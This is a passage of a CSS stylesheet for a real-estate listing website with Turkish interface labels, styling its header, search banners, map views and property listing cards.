    max-width:150px;
	position: relative;
    top: 2px;
}
.nav-menu.nav-menu-social>li>a>.fas {
    font-size: 15px;
	-ms-transform: scale(1);
    transform: scale(1);
}
/*--------- Dashboard Dropdown ----------*/
.btn-group.account-drop {
    position: relative;
    padding: 19px 15px;
}
.account-drop .dropdown-menu a {
    padding: 0.6rem 0;
    font-size: 14px;
}
.account-drop .dropdown-menu {
    top: 60px !important;
    right: 0 !important;
    background: #fff;
    box-shadow: none;
    border: solid 1px #ebedf3;
    min-width: 200px;
    left: initial !important;
    padding: 0.4rem 1rem;
}
.account-drop .avater-img {
    max-width: 30px;
    border-radius: 50%;
    margin-right: 10px;
}
.account-drop .btn.btn-order-by-filt {
    box-shadow: none;
    padding: 6px 0px;
    font-weight: 600;
}
.top-header {
    background: #2b4db9;
    padding: 12px 0;
    color: #fff;
}
.cn-info ul {
    padding: 0;
    margin: 0;
}
.cn-info ul li {
    list-style: none;
    display: inline-block;
    margin-right: 15px;
}
.cn-info ul li:last-child {
    margin-right: 0;
}
.cn-info ul li i {
    margin-right: 5px;
}
.top-social {
    padding: 0;
    margin: 0;
    float: right;
}
ul:last-child {
    margin: 0;
}
.top-social li {
    list-style: none;
    display: inline-block;
    margin-right: 15px;
}
.top-social li:last-child {
    margin-right: 0;
}
.top-social li a {
    color: #fff;
}
/*===================================================
 Homes Banner
==================================================*/
.image-bg {
    background-size: cover !important;
    background-position: center !important;
}
.image-cover {
    background-size: cover !important;
    background-position: center !important;
}
.hero-banner {
    padding:5em 0 5em;
    display: flex;
    flex-wrap: wrap;
	min-height: 400px;
    justify-content: center;
    align-items: center;
}
.hero-search-wrap {
    position: relative;
    background: #f8faff;
    max-width: 540px;
    text-align: center;
    border-radius: 10px;
    overflow: hidden;
    padding:30px 40px 40px;
    box-shadow: 0 20px 30px rgba(0, 22, 84, 0.15);
}
.hero-search-wrap.hs-2 {
    background:rgba(255,255,255,0.15);
    border-radius:5px;
    padding:1rem 1rem 0rem;
}
.hero-search-wrap.full-width {
	width:100%;
    max-width:100%;
}
.hero-search h1 {
    text-transform: capitalize;
    color: #2b4db9 !important;
	font-size:35px;
}
.btn.search-btn {
    background: #fd5332;
    padding: 17px;
    border-radius:5px;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    color: #ffffff;
    width: 100%;
	font-size:1.2rem;
}
.btn.search-btn:hover, .btn.search-btn:focus{
	color:#ffffff !important;
}
.hero-banner.dark-text h1, .hero-banner.dark-text p, .hero-banner.dark-text h1, .hero-banner.dark-text  p{
	color:#4d5968;
}

/*-------------- Homes Banner: Hero Header -----------------*/
.hero-header{
	background:#232323;
	background-position:center;
	background-size:cover;
	padding:4em 0;
	position:relative;
}
.large-banner {
    padding: 5em 0 3em;
    display: flex;
	min-height:660px;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.verticle-center{
	text-align:center;
}
.hero-header{
    margin: 0;
    z-index: 2;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    justify-content: center;
    -webkit-justify-content: center;
    flex-direction: column;
    -webkit-flex-direction: column;
}
.hero-banner>*{
	position:relative;
	z-index:1;
}
.hero-banner h1{
	font-weight:800;
	line-height:1.3;
}
.hero-banner p{
	font-size:18px;
}
[data-overlay] {
    position: relative;
}
[data-overlay]:before {
    position: absolute;
    content: '';
    background:#19365f;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
}
[data-overlay="1"]:before {
    opacity: 0.1;
}
[data-overlay="2"]:before {
    opacity: 0.2;
}
[data-overlay="3"]:before {
    opacity: 0.3;
}
[data-overlay="4"]:before {
    opacity: 0.4;
}
[data-overlay="5"]:before {
    opacity: 0.5;
}
[data-overlay="6"]:before {
    opacity: 0.6;
}
[data-overlay="7"]:before {
    opacity: 0.7;
}
[data-overlay="8"]:before {
    opacity: 0.8;
}
[data-overlay="9"]:before {
    opacity: 0.9;
}

/*------------ Homes Banner: Banner Form ------------*/
.signup-frm{
	max-width:510px;
	margin-top:15px;
	display:block;
	position: relative;
}
.signup-frm .form-control{
	width: 100%;
    font-size:16px;
    font-weight: 400;
	background-color:#ffffff;
    border:1px solid #cfd8dc;
    padding:22px 20px 18px;
	border-radius:2px;
	height: 60px;    
}
.signup-frm .btn {
    bottom: 4px;
    position: absolute;
    right: 4px;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 18px 25px 14px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    white-space: normal;
    width: auto;
    border-width: 0;
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
    height: 52px;
}

/*---- Advance Slide Search Box ---------------*/
.full-search-2 {
    background: #ffffff;
    padding:25px 25px 10px;
    border-radius: 6px;
}
.full-search-2 .hero-search h1 {
    margin-bottom: 1rem;
    text-align: center;
}
.btn.reset-btn-outline {
    border:2px solid #bec2cc;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#000000;
}
.no-ul-list.third-row {
    display: table;
    width: 100%;
	margin-bottom:15px;
}
.no-ul-list.third-row li {
    width: 50%;
    float: left;
    margin-bottom:7px;
}
.btn.reset-btn-outline:hover, .btn.reset-btn-outline:focus{
	background:#000000;
	border-color:#000000;
	color:#ffffff;
}
.btn.search-btn-outline {
    border:2px solid #fd5332;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#fd5332;
}
.btn.search-btn-outline:hover, .btn.search-btn-outline:focus{
	background:#fd5332;
	color:#ffffff;
}
#module>a, #module>a:hover, #module>a:focus{
	width: 100%;
	color:#2D3954;
    padding:14px 10px 14px 45px;
    position: relative;
    line-height: 1.25;
    display: inline-block;
}
#module a.collapsed:after  {
    content: 'Detaylı Arama';
	font-size: 18px;
}

#module a:not(.collapsed):after {
    content: 'Detaylı Arama';
	font-size: 18px;
}
#module a.collapsed:before, #module a:not(.collapsed):before {
    content: "\e61a";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
#module a:not(.collapsed):before {
    content:"\e622";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
/**/
#module a.collapsed-p:after  {
    content: 'Proje Detayları';
    font-size: 18px;
}
#module a:not(.collapsed-p):after {
    content: 'Proje Detayları';
    font-size: 18px;
}
#module a.collapsed-p:before, #module a:not(.collapsed-p):before {
    content: "\e61a";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
#module a:not(.collapsed-p):before {
    content:"\e622";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}

/**/
/*----------- Home Slider Banner -------------*/
.home-slider .item, .property-slider .item {
    transition: all 0.6s;
    border-radius: 0;
    position: relative;
    height: 600px;
}
.home-slider .item {
    min-height: 520px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    text-align: left;
    height: 100vh;
}
.home-slider .item {
    background-size: cover !important;
    background-position: center !important;
}
.fullwidth-home-slider div {
    height: 100%;
}
.home-slider-container {
    position: relative;
    height: 100%;
    max-width: 450px;
    display: block;
    padding: 2rem;
    background: #ffffff;
    border-radius: 0.1rem;
	-webkit-box-shadow: 0px 0px 0px 7px rgba(255,255,255,0.3);
	box-shadow: 0px 0px 0px 7px rgba(255,255,255,0.3);
}
.home-slider .item:before {
    content: "";
    position: absolute;
    background: linear-gradient(to bottom, transparent 10%, #111c52);
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: block;
}
.home-slider-price {
    display: inline-block;
    margin-bottom: 10px;
    border-radius: 4px;
    color: #ffffff;
    font-weight:600;
    font-size:20px;
}
.home-slider-container .listing-price-with-compare {
    position: relative;
    margin: 1rem 0;
    bottom: auto;
    padding: 0;
}
.home-slider-container .listing-price-with-compare .lpc-right a {
    background: #f4f7fb;
    color: #687592;
}
.home-slider-container .modern-pro-wrap {
    position: relative;
    top: 0;
	margin-bottom:15px;
    left: auto;
}
.home-slider-container .modern-pro-wrap span {
    position: relative;
    padding:8px 20px;
    z-index: 1;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 4px;
    color: #ffffff;
    box-shadow: none;
    text-transform: capitalize;
}
.home-slider-container .modern-pro-wrap .property-type {
    background: #323d50;
}
.home-slider-price i {
    font-size: 16px;
    font-weight: 400;
    opacity: 0.8;
}
.home-slider-title{
	display:inline-block;
	margin-bottom:10px;
	width:100%;
}
.home-slider-title a {
    font-size:1.2rem;
}
.home-slider-title h3 {
    margin-bottom: 5px;
}
.home-slider-title span i{
	margin-right:5px;
}
.simple-search-wrap {
    max-width: 580px;
    margin:0;
}
.home-slider-desc .read-more {
    display: inline-block;
    padding: 10px 20px;
    color: #ffffff;
    background:#fd5332;
    border-radius: 4px;
}
.slide-property-info {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
}
.slide-property-info ul {
    width: 100%;
    padding: 0;
    margin: 0;
	display:flex;
	flex-wrap:wrap;
}
.slide-property-info ul li{
	display:inline-block;
	flex:0 0 33.333333%;
	width:33.3333%;
	list-style:none;
}
.simple-search-wrap h1{
	color:#ffffff;
}
.simple-search-wrap .pk-input-group {
    background: #ffffff;
    border-radius: 4px;
    display: -webkit-box;
    display: flex;
	overflow: hidden;
	position: relative;
}
.simple-search-wrap .pk-input-group .form-control {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    border: none;
    margin: 0;
    height:74px;
	padding-left:3rem;
}

.simple-search-wrap .pk-input-group .pk-subscribe-submit {
    background: #fd5332;
    border: 1px solid #fd5332;
    margin: 10px;
    padding: 1rem 2rem;
    border-radius: 3px;
    cursor: pointer;
    text-transform: capitalize;
    color: #ffffff;
}
.simple-search-wrap .pk-input-group:after {
    content:"\e607";
    font-family:'themify';
    position: absolute;
    left: 0;
    top:2px;
    bottom: 0;
    width: 3rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #6c757d;
    font-size: 1.25rem;
    z-index: 3;
}
.large-banner{
    padding: 5em 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.full-search-2 {
    background: #ffffff;
    padding:18px 25px 10px;
    border-radius: 6px;
}
.full-search-2.italian-search .form-group{
	margin-bottom:5px;
}
.full-search-2.transparent{
	background:transparent;
	padding:15px 25px 15px;
}
.full-search-2 .hero-search h1 {
    margin-bottom: 1rem;
    text-align: center;
}
.btn.reset-btn-outline {
    border:2px solid #bec2cc;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#000000;
}
.btn.reset-btn {
    border: 2px solid #bec2cc;
    background: #000000;
    height: 60px;
    transition: all ease 0.4s;
    border-radius: 4px;
    width: 100%;
    color: #ffffff;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.no-ul-list.first-row, .no-ul-list {
    display: table;
    width: 100%;
	margin-bottom:15px;
}
.no-ul-list.third-row {
    display: flex;
    width: 100%;
    margin-bottom: 15px;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.no-ul-list.second-row li {
    max-width: 50%;
    float: left;
    margin-bottom:7px;
    flex: 0 0 50%;
}
.no-ul-list.third-row li {
    max-width: 50%;
    float: left;
    margin-bottom:7px;
    flex: 0 0 50%;
}
.btn.reset-btn-outline:hover, .btn.reset-btn-outline:focus{
	background:#000000;
	border-color:#000000;
	color:#ffffff;
}
.btn.search-btn-outline {
    border:2px solid #fd5332;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#fd5332;
}
.btn.search-btn-outline:hover, .btn.search-btn-outline:focus{
	background:#fd5332;
	color:#ffffff !important;
}
h1.italian-header-capt {
	font-weight: 500;
    margin: 0 auto;
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 50px;
    margin-bottom: 1em;
    text-align: center;
}
h1.big-header-capt {
	font-weight:700;
    margin: 0 auto;
    margin-bottom:0.4em;
    text-align: center;
	text-transform:capitalize;
}
.italian-search .input-with-icon .form-control,
.italian-search .input-with-shadow .form-control,
.italian-search .input-with-shadow .select2-container,
.italian-search .input-with-icon .select2-container {
    border: none;
    border-radius:3px;
    padding-left: 45px;
    height: 60px;
    background: #ffffff;
    box-shadow:none;
    -webkit-box-shadow: none;
	border:1px solid #bec2cc;
}
.small-padd{
	padding:0 5px !important;
}
.full-search-2.hero-search-radius {
    background: #ffffff;
    padding: 12px 24px 5px;
    border-radius:0.5rem;
}
.italian-search.hero-search-radius .input-with-icon .form-control,
.italian-search.hero-search-radius .input-with-shadow .form-control,
.italian-search.hero-search-radius .input-with-shadow .select2-container,
.italian-search.hero-search-radius .input-with-icon .select2-container {
    border: none;
    border-radius:3px;
    padding-left: 45px;
    height: 60px;
    background: #ffffff;
    box-shadow:none;
    -webkit-box-shadow: none;
	border:none;
}
.italian-search.hero-search-radius .btn.search-btn{
	border-radius:0.4rem;
}
.full-search-2.hero-search-radius{
	position:relative;
}
.full-search-2.hero-search-radius #advance-search{
    position: absolute;
    top: 100px;
    left: 0;
    right: 0;
    background: #ffffff;
    padding: 2rem;
    border-radius: 0.5rem;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.full-search-2.hero-search-radius #advance-project{
    position: absolute;
    top: 100px;
    left: 0;
    right: 0;
    background: #ffffff;
    padding: 2rem;
    border-radius: 0.5rem;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.ad-search,.ad-search:hover, .ad-search:focus {
    height: 62px;
    display: inline-block;
    width: 80px;
    margin: 0 auto;
    text-align: center;
    color: #9db0c3 !important;
    line-height: 66px;
    border-radius: 0.2rem;
    font-size: 22px;
}
.italian-search.hero-search-radius #advance-search .input-with-icon .form-control, .italian-search.hero-search-radius #advance-search .input-with-shadow .form-control, .italian-search.hero-search-radius #advance-search .input-with-shadow .select2-container, .italian-search.hero-search-radius #advance-search .input-with-icon .select2-container {
    border: 1px solid #dde0e6;
}
.italian-search.hero-search-radius #advance-project .input-with-icon .form-control, .italian-search.hero-search-radius #advance-project .input-with-shadow .form-control, .italian-search.hero-search-radius #advance-project .input-with-shadow .select2-container, .italian-search.hero-search-radius #advance-project .input-with-icon .select2-container {
    border: 1px solid #dde0e6;
}
/*-------------Home Map ----------------*/
.map-search-box {
    background: #ffffff;
    padding: 2em 2em 1em;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
button.btn.adv-btn {
    background: #2b4db9;
    color: #ffffff;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.map-container {
	float:left;
	width:100%;
	position:relative;
	overflow: hidden;
}
.fw-map {
	height:600px;
}
.map-container.column-map {
	width:50%;
	position:fixed;
	-webkit-transform: translate3d(0,0,0);
	overflow: hidden;
}
.map-container.column-map.right-pos-map {
	right:0;
}
.map-container.column-map.left-pos-map {
	left:0;
}
.map-container #map-main{
    position: absolute;
	top:0;
	left:0;
    height: 100%;
	width:100%;
    z-index: 10;
	overflow:hidden;
}
.scrollContorl {
	position:absolute;
	z-index:1000;
	bottom:100px;
	right:20px;
	cursor:pointer;
	width:36px;
	height:36px;
	line-height:36px;
    background: #2F3B59;
	border-radius:4px;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
}
.scrollContorl.enabledsroll i:before {
    content: "\f09c";
}
#singleMap {
	width:100%;
	position:relative;
	height:513px;
	float:left;
	margin-bottom:30px;
}
.box-widget #singleMap {
	margin-bottom:10px;
}
.mapzoom-in  , .mapzoom-out{
	position:fixed;
	z-index:100;
	top:50%;
	cursor:pointer;
	width:40px;
	height:40px;
	border-radius:100%;
	color:#fff;
	line-height:40px;
	margin-top:-20px;
	text-align:center;
	background:#2b4db9;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
	-webkit-transform: translate3d(0,0,0);
}
#singleMap  .mapzoom-in , #singleMap .mapzoom-out , .home-map .mapzoom-in , .home-map .mapzoom-out , .fw-map .mapzoom-in  ,  .fw-map .mapzoom-out {
	position:absolute;
	right:20px;
}
.map-container.column-map.right-pos-map  .mapzoom-in  , .map-container.column-map.right-pos-map  .mapzoom-out {
	right:30px;
}
.map-container.column-map.left-pos-map  .mapzoom-in  , .map-container.column-map.left-pos-map .mapzoom-out{
	left:30px;
}

.mapzoom-in:before  , .mapzoom-out:before{
    font-family: themify;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	content:"\e622";
}
.mapzoom-in:before{
	content: "\e61a";
}
.mapzoom-in {
	margin-top:-80px;
}
.mapnavigation {
	position:absolute;
	bottom:50px;
	right:7px;
	z-index:30;
	width:170px;
}
.mapnavigation a {
	width:70px;
	padding:8px 0;
	border-radius:4px;
	color:#fff;
	float:left;
	margin-left:10px;
	box-shadow:0px 0px 0px 4px rgba(255,255,255,0.4);
}
.mapnavigation a , .mapzoom-in:hover  , .mapzoom-out:hover{
	background: #2F3B59;
}
.cluster img{
	display:none
}
.cluster{
	width:40px!important;
	height:40px!important;
}
.cluster div{
	text-align:center;
	font-size:15px!important;
	color:#fff! important;
	background:#2b4db9;
	font-weight:600;
	border-radius:100%;
	width:40px!important;
	height:40px!important;
	line-height:38px!important;
	box-shadow: 0px 0px 0px 4px rgba(255,255,255,0.1);
	-webkit-transition: all 300ms linear;
    transition: all 100ms 3inear;
	animation:cluster-animation 1.5s infinite;
}
.cluster div:hover {
	background:#fd5332;
}
@keyframes cluster-animation{
	0%,100%{box-shadow: 0px 0px 0px 4px rgba(255,255,255,0.2);}
	50%{box-shadow: 0px 0px 0px 9px rgba(255,255,255,0.2);}
}
.map-popup-location-phone , .map-popup-location-info {
	float:left;
	color:#666;
	font-size:13px;
	width:100%;
	text-align:left;
	margin-bottom:5px;
}
.map-popup-wrap {
	display:block;
	border-radius:8px;
	width:300px !important;
	background:#fff;
	position:relative;
}
.map-popup-wrap .property-listing.property-2{
	border:none;
	margin-top:0;
}
.map-popup {
	display:block;
	width:100%;
	position:relative;
	overflow:hidden;
	border-radius:10px;
	box-shadow: 0 9px 16px rgba(58, 87, 135, 0.15);
}

.infoBox-close {
	position:absolute;
	width:30px;
	height:30px;
	line-height:30px;
	top:20px;
	right:20px;
	color:#2b4db9;
	text-align:center;
	border-radius:100%;
	z-index:20;
	background:#fff;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
	cursor:pointer;
}
.infoBox-close:hover {
	background:#2b4db9;
	color:#ffffff;
}

.map-container .inc-fleat.inc-bath:before, .map-container .inc-fleat.inc-bed:before {
    top:-2px;
}
.list-single-img a {
    position: relative;
    display: block;
}
.list-single-img a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    display: block;
    background: #1c2746;
    opacity: 0.5;
}
.fs-inner-container .property-listing.property-1 .listing-name {
    font-size: 15px;
	margin-bottom:0;
}
.fs-inner-container .property-listing.property-1 .listing-location {
    font-size: 13px;
    margin-bottom:0px;
}
/*------- Fullscreen Map Section ---------------- */

.fs-container {
	height: 100% !important;
    width: 100%;
    position: relative;
    z-index: 4;
    float: left;
    background: #fff;
}
.fs-left-map-box{
    float: left;
}
.fs-container #map-main{
	position: relative;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 990;
	margin-bottom: 0px;
}
.fs-left-map-box .map-container.fw-map{
    width: 50%;
	height: 100%;
    position: fixed;
    -webkit-transform: translate3d(0,0,0);
    overflow: hidden;
}
.home-map.fl-wrap {
    position: relative;
    top: 0;
    left: 0;
    height: 585px;
    width: 100%;
    overflow: hidden;
}
.half-map .fs-inner-container{
    position: relative;
    width: 50%;
    background: #f9f9f9;
    min-height: 100vh;
    z-index: 10;
	float: right;
}
.map-container.fw-map #map-main{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 10;
    overflow: hidden;
}
.fs-content {
	max-height: 100%;
	overflow: auto;
	padding: 0;
	 overflow: visible;
}
.half-map .fs-content {
    padding: 2em;
}
.fs-container section.search {
	padding: 32px 40px 47px 40px;
}

.fs-container .fs-listings {
	padding: 0 25px;
	margin: 0;
}

.fs-switcher {
	padding: 0 25px;
	margin: 0;
}

/* Inner Containers */
.fs-inner-container {
	width: 50%;
	height: 100%;
	float: left;
	display: inline-block;
}
.img-wrap {
    height:240px;
    display: inline-block;
    position: relative;
    width: 100%;
    overflow: hidden;
    z-index:1;
    margin: 10px 0;
    border-radius:4px;
}
.img-wrap:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    content: "";
        background: linear-gradient(to bottom, transparent 25%, #1e2a4c);
    opacity: 0.8;
    z-index:11;
    transition: 0.3s ease-out;
}
.img-wrap-content {
    position: absolute;
    z-index: 55;
    bottom: 10%;
    margin: 0 auto;
    left: 10%;
    width: 100%;
}
.img-wrap-content h4 {
    font-size:18px;
    line-height:32px;
    color: #fff;
    margin:0;
}
.img-wrap-content span {
    font-size: 16px;
    color: #fff;
}
.img-wrap-background {
    background-size: cover;
    background-position: 50%;
    width: 100%;
    height: 100%;
    transition: all 0.55s;
    position: absolute;
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover;
    transition: transform 0.35s ease-out;
}

.home-map.fl-wrap{
    position: relative;
    top: 0;
    left: 0;
    height: 585px;
    width: 100%;
	overflow: hidden;
}
.home-map.fl-wrap .advance-search-container {
    position: absolute;
    bottom: 0px;
    left: 0;
    z-index: +33;
    transition: all 0.4s;
    max-width: 1170px;
    margin: 0 auto !important;
    width: 100%;
    right: 0;
}
.home-map.fl-wrap .advance-project-container {
    position: absolute;
    bottom: 0px;
    left: 0;
    z-index: +33;
    transition: all 0.4s;
    max-width: 1170px;
    margin: 0 auto !important;
    width: 100%;
    right: 0;
}
.location-listing {
    border: 1px solid #eaebf1;
    width: 100%;
	border-radius: 0.4rem;
    margin-top: 25px;
}
.location-listing-thumb{
    width:100%;
	padding:10px 10px 0;
	display:inline-block;
}
.location-listing-thumb a {
    display: inline-block;
}
.location-listing-thumb img {
    border-radius: 0.4rem;
}
.location-listing-caption {
    text-align: center;
    padding: 1rem 0;
}
.location-listing-caption h4 {
    margin: 0;
	font-size:16px;
}
.location-listing-caption span {
    font-size:13px;
	font-weight: 600;
}
/*------------------ New Search ---------------*/
.hero-header .search-form, .hero-header .search-big-form{
	margin-top:2rem;
}
.search-form .form-control{
    height: 60px !important;
    border-radius:0px;
	padding-left:40px;
	box-shadow:none;
}
.search-form .btn {
    height: 60px !important;
    border-radius:0px;
	box-shadow:none;
}
.search-form .select2-container--default .select2-selection--single {
    height:60px;
	border:none;
}
.search-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height:58px;
}
.search-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height:60px;
}
.search-big-form .form-control{
    height:70px !important;
    border-radius:0px;
	padding-top:.6rem;
	padding-bottom:.6rem;
	padding-left:45px;
	box-shadow:none;
}
.search-big-form .btn {
    height:70px !important;
    border-radius:0px;
	padding-top:.6rem;
	padding-bottom:.6rem;
	box-shadow:none;
}
.search-big-form .select2-container--default .select2-selection--single {
    height:70px;
	border:none;
}
.search-big-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height:68px;
}
.search-big-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height:70px;
}
.search-form .form-group i{
    position: absolute;
	color: #bbc6d4;
    left:15px;
    top:24px;
}
.search-big-form .form-group i{
    position: absolute;
	color: #bbc6d4;
    left:13px;
    top:25px;
	font-size:22px;
}
.search-big-form.no-border .form-control:hover, .search-big-form.no-border .btn:hover,.search-big-form.no-border .form-control:focus, .search-big-form.no-border .btn:focus,
.search-form.no-border .form-control:hover, .search-form.no-border .btn:hover,.search-form.no-border .form-control:focus, .search-form.no-border .btn:focus{
	outline:none;
	border:none;
	box-shadow:none;
}
.search-big-form.no-border .form-control, .search-big-form.no-border .btn,
.search-form.no-border .form-control, .search-form.no-border .btn{
	border:none;
}
form.search-big-form.search-shadow, form.search-form.search-shadow {
    padding: 15px;
    background: rgba(255,255,255,0.2);
    border-radius: 4px;
}
.br-all .select2-container--default .select2-selection--single{
	border:1px solid #e0ecf5 !important;
}
.select2-dropdown {
    border: 1px solid #e0ecf5;
	z-index: +33333;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #e0ecf5;
}

.search-header-banner {
    background:#f6faff;
    padding: 2em 0;
}

/*----------- Input With Icons ------------*/
.input-with-icon {
    position: relative;
    width: 100%;
}
.input-with-icon .form-control, .input-with-shadow .form-control, .input-with-shadow .select2-container, .input-with-icon .select2-container{
    border: none;
	border-radius:5px;
	padding-left: 45px;
	height:60px;
	background: #ffffff;
	overflow: hidden;
    box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);
}
.input-with-icon i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 20px;
    font-size:18px;
    color:#a2a9bf;
    font-style: normal;
    cursor: normal;
    pointer-events: none;
}

.menu-container-class{
    box-shadow: none !important;
}

/*--------------- Sidebar Search -------------*/
.filter-sidebar {
    height: 100vh;
    width: 0;
    position: fixed;
    z-index: 1000;
    top: 0;
    left: 0;
    background-color: #fff;
    overflow: hidden;
    transition: 0.5s;
    padding-top: 50px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.filter-sidebar .show-hide-sidebar {
    padding:10px 20px;
    overflow-y: scroll;
    position: relative;
    width: calc(100% + 17px);
    min-height:300px;
    display: block;
	height: 100%;
}
.filter-sidebar .ur-detail-wrap {
    padding: 0 1.4em 2em 1.4em;
}
.filter-sidebar .closebtn {
    position: absolute;
    top: 10px;
    right: 12px;
    font-size: 36px;
    margin-left: 50px;
    width: 30px;
    height: 30px;
    background:#1ac790;
    text-align: center;
    font-size: 11px;
    padding: 0;
    line-height: 32px;
    color: #ffffff;
    border-radius: 50%;
}

.simple-sidebar {
    background: #ffffff;
    padding: 20px;
    border-radius: 0.4rem;
    border: 1px solid #e3e8ef;
}
.simple-sidebar .input-with-icon .form-control, .simple-sidebar .input-with-shadow .form-control, .simple-sidebar .input-with-shadow .select2-container, .simple-sidebar .input-with-icon .select2-container {
    box-shadow: none;
    border: 1px solid #e7ebf1;
}
.search-sidebar_header {
    display: none;
    position: relative;
    width: 100%;
    height: 3rem;
    padding: 0rem 0rem 0.5rem;
    background-color: #fff;
    border-bottom: 1px solid #dfe4ec;
    margin-bottom: 1rem;
}
.search-sidebar_header .ssh_heading {
    margin: 0;
    flex: 1;
	font-size:16px;
}
.simple-sidebar button.w3-bar-item.w3-button.w3-large {
    background: #ffffff;
    border: none !important;
	cursor:pointer;
	outline:none !important;
    color: #465169;
}
@keyframes animateleft {
    from {
        left: -300px;
        opacity: 0
    }
    to {
        left: 0;
        opacity: 1
    }
}
/*------------- Advance Search ------------*/
.advance-search .form-group {
	margin-bottom:0rem;
}
.advance-search .search-big-form .form-group i {
    color: #fd5332;
}
.advance-project .form-group {
    margin-bottom:0rem;
}
.advance-project .search-big-form .form-group i {
    color: #fd5332;
}
.adv-search-filter {
    float: right;
	margin-bottom:1rem;
    display: inline-block;
}
.adv-filter-box {
    display: inline-block;
    margin-left: 15px;
}
.btn-flit {
    width: 42px;
    border-radius: 2px;
    border: 1px solid #d1dade;
    color:#646e7b;
    height: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.btn-flit.active {
    color: #fd5332;
}
.btn.btn-order-by-filt {
    background: transparent;
	border: 1px solid #d1dade;
    color:#646e7b;
	padding:9px 15px;
	display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
}
.btn.btn-order-by-filt i{
	margin-left:5px;
}
.back-brow {
    display: inline-block;
    margin-bottom: 1rem;
}
.back-btn {
    font-weight: 600;
    opacity: 0.9;
}
.back-btn i {
    margin-right:5px;
}
.back-btn:hover, .back-btn:focus{
	opacity:1;
}


/*====================================
	Property Style
======================================*/
.slick-slider .property-listing, .slick-slider .agents-grid{
    margin-bottom: 10px !important;
}
.property-listing {
    position: relative;
    width: 100%;
    border-radius: 6px;
	overflow: hidden;
    border: 1px solid #e5e9ec;
}
.property-listing.property-1 .listing-img-wrapper {
    overflow: hidden;
	position:relative;
}
.property-listing.property-1 .listing-img-wrapper>a {
    position: relative;
    display: block;
    width: 100%;
	transition:all ease 0.4s;
}
.property-listing.property-1 .listing-img-wrapper>a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    /*background:linear-gradient(to bottom, transparent 25%, #1e2a4c);*/
    display: block;
    bottom: 0;
}
.property-listing.property-1 .listing-img-wrapper img{
	max-height:max-content;
	width: 100%;
    border-radius: 0%;
}
.property-listing.property-1 .listing-detail-wrapper {
    padding: 1.5rem 1rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
